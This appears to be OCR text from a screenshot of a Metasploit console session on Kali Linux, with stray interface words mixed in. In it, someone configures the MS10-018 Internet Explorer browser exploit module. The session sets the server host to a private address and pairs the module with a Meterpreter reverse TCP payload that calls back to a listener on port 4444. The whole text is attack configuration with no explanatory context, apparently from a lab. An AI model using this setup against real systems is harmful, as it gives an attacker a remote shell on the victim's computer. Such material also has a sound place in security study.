 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set SRVHOST 10.0.0.133
SRVHOST ⇒ 10.0.0.133
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show options
File System
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
SRVHOST 10.0.0.133 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
BY OFFENSIVE SECURITY
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista